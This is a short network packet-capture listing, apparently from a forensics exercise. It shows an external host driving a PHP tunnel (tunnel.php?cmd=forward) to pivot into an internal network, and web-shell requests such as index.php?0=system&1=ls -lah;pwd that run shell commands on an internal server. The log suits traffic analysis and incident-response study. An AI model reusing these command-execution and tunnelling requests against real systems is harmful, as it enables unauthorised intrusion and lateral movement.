 http contains "ls" or http contains "dir"
Time Source Destination Protocol Info
2018-02-07 10:36:13.064512 192.168.3.8 123.126.122.122 HTTP POST / HTTP/1.1
2018-02-07 10:36:53.498329 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:53.651807 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
2018-02-07 10:36:53.845576 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:36:54.006054 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:36:54.894958 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:54.941060 192.168.1.8 50.22.201.156 HTTP GET /htsrv/track.php?key=installer-menu HTTP/1.1
2018-02-07 10:36:59.727702 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:59.770782 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=dir HTTP/1.1
2018-02-07 10:37:00.094512 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:00.159016 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:01.169150 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:37:01.275655 192.168.1.8 50.22.201.156 HTTP GET /htsrv/track.php?key=installer-menu HTTP/1.1
2018-02-07 10:37:16.287765 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:16.397612 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:20.233329 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)